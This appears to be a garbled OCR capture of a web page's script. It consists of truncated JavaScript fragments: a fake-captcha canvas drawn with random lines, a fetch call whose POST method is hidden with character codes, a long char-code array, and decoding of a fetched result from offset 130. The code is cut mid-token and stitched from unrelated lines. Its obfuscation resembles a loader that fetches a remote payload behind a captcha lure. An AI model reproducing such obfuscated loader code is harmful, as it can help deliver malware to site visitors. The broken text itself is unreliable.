
13dcf06749a0
-14
se64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display
tchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';va
';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140
st re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
t h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i